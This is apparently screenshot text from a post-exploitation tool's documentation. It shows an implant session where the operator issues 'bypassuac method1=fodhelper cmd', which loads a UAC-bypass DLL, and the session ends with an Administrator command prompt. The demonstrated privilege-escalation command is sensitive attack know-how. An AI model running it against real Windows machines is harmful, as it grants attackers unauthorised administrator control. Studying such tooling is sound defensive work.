 Windows PowerShell
Username        : user
Hostname        : win
Integrity       : 3
Process Arch    : 1
Internal IP     : 1.1.1.1
External IP     : 0.0.0.0
First Checkin   : Sun, 11 Aug 2024 14:26:07 GMT
Updated         : Sun, 11 Aug 2024 14:26:07 GMT
-------
ae79448a > bypassuac method1=fodhelper cmd
method1=fodhelper
cmd
{'agent_id': 'ae79448a',
 'input_args': 'cmd',
 'path': 'cli\\modules\\uacbypass\\bypassUACx64.dll',
 'type': 12}
{'message': 'OK'}
ae79448a > history
--------------------------------------------------
---
ID              : 077f4474
Type            : BypassUAC
Input           : cmd
Status          : Completed
Created         : Sun, 11 Aug 2024 14:26:52 GMT
Updated         : Sun, 11 Aug 2024 14:26:57 GMT
--------------------------------------------------
ae79448a >
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Network